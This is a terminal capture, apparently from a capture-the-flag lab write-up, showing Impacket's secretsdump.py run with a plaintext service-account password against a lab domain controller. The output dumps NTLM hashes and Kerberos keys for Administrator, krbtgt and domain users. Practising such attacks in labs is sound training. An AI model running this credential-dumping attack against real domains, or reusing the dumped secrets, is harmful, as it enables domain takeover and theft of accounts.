 ❯ secretsdump.py -dc-ip 10.129.95.180 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!'@10.129.95.180
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:758a271ba95cef4cfb427e4f6b9b1e5e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9